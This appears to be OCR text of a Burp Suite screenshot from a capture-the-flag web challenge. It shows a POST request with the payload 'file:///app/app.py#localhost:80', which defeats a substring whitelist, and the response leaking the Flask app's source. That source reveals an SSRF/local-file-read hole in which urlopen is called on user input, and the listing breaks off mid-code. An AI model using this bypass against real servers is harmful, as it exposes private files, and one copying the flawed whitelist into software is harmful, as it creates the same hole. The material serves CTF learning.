 Request
Pretty Raw Hex \n
1 POST http://58a8a5a6-4352-48f2-855f-507ac6feedf3.cscpsut.com/ HTTP/1.1
2 Host: 58a8a5a6-4352-48f2-855f-507ac6feedf3.cscpsut.com
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://58a8a5a6-4352-48f2-855f-507ac6feedf3.cscpsut.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://58a8a5a6-4352-48f2-855f-507ac6feedf3.cscpsut.com/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 text=file:///app/app.py#localhost:80
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 1652
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 10 Jul 2024 14:48:43 GMT
5 Server: Werkzeug/3.0.3 Python/3.9.19
6 Cache-Status: kali;detail=mismatch
7 Via: 1.1 kali (squid/6.10)
8 Connection: close
9
10 from flask import Flask, render_template, url_for, request, redirect
11 import urllib.request
12
13
14 app = Flask(__name__)
15
16 @app.route('/')
17 @app.route('/home')
18 def home():
19 image_file = url_for('static', filename='images/home.jpg')
20 return render_template('index.html', title='Home',
image_file=image_file)
21
22 @app.route('/', methods=['POST'])
23 @app.route('/home', methods=['POST'])
24 def go_to():
25 url = request.form.get('text')
26 print(url)
27 if 'localhost:80' in url: #whitelist 'localhost:80'
28 return urllib.request.urlopen(url).read()
elif 'file' in url:
Search 0 matches